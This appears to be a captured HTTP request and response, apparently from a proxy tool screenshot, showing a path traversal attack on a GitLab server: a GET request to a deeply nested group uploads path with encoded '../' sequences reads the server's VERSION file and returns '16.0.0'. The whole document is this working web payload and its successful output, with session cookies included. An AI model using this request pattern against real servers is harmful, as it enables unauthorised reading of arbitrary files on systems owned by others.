 Request
Pretty Raw Hex
\n
1 GET
/group1/group2/group3/group4/group5/group6/group7/upload/uploads/120072527bd48ba58b
a7ed45fd3538c8/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fVERSI
ON HTTP/1.1
2
3 Accept: application/json, text/plain, */*
4 X-CSRF-Token:
nm0oiJT7aV_ajyVeQ59-42XVQIwjuaI54VEyJeRkvM-_I9NrGIiED3kPXLp0hGldY6P2WByaAiA8wt1ZHbK
88A
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.114 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7
up1/group2/group3/group4/group5/group6/group7/upload/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: event_filter=all; sidebar_collapsed=false; preferred_language=en;
known_sign_in=
U05QVGlLSGJqRUJoQzI1dGM1N3JXMjFUNUhVOUovUFBtUXR5K3pBNVJMN0pWaDl0djdUVzIzVTBDcUcvYjh
MNndqcWFXS09VaWdhaGdpNE5Kd1I0YUlFb1FmTUtaUXZXQmNOMHdxRHdCUGsrQnNwUHluZEZKY1ovekJXQl
ZHN20tLXBRbElweURRZFplUDlhb1dMeko1OWc9PQ%3D%3D--710ebd3ef0e0f6182765f016bd70d6147d8
b801e; _gitlab_session=881be611009bf62f443e4a47b3b7708f; 16.0.0-hide-alert-modal=
true
11 If-None-Match: W/"f02ce00e6448def8d41855410b2a4432"
12 Connection: close
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 May 2023 03:40:10 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 6
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2FVERSION";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2FVERSION
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Thu, 18 May 2023 18:02:53 GMT
13 Page-Title: GitLab
14 Permissions-Policy: interest-cohort=()
15 X-Content-Type-Options: nosniff
16 X-Download-Options: noopen
17 X-Frame-Options: SAMEORIGIN
18 X-Gitlab-Meta: {"correlation_id":"01H1B28Y6EVABH6VDW9XFP0CVX","version":"1"}
19 X-Permitted-Cross-Domain-Policies: none
20 X-Request-Id: 01H1B28Y6EVABH6VDW9XFP0CVX
21 X-Runtime: 0.121837
22 X-Ua-Compatible: IE=edge
23 X-Xss-Protection: 1; mode=block
24 Strict-Transport-Security: max-age=63072000
25 Referrer-Policy: strict-origin-when-cross-origin
26
27 16.0.0